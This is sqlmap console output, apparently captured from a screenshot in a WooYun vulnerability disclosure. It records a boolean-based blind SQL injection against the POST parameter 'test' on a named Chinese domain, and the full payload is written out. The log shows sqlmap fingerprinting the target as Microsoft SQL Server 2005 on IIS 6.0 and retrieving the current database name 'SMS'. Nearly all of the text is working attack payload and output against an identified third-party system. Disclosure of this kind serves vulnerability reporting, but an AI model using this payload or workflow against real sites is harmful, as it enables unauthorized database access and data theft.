 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Submit=%cb%d1%cb%f7&pageth=1&test=M%' AND 8737=8737 AND '%'='
---
[19:47:22] [INFO] testing Microsoft SQL Server
[19:47:22] [INFO] confirming Microsoft SQL Server
[19:47:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2005
[19:47:22] [INFO] fetching current database
[19:47:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:47:22] [INFO] retrieved:
[19:47:23] [WARNING] reflective value(s) found and filtering out
SMS
current database: 'SMS'
[19:47:41] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\fax.2office.cn'
www.wooyun.org
[*] shutting down at 19:47:41